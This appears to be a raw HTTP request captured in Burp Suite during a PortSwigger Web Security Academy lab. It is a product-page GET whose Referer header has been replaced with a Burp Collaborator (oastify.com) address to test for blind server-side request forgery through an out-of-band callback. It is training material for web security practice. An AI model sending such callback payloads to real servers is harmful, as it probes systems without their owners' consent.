 Request
Pretty Raw Hex
1 GET /product?productId=1 HTTP/2
2 Host: 0ab800dc038dfeca80150d0d00dd000d.web-security-academy.net
3 Cookie: session=vuDof5AMq92ktMEJZ6bjK5HjSulOnFJY
4 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: http://tb8bkw3gayl3wwyjkophq8ag076yu0ip.oastify.com
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19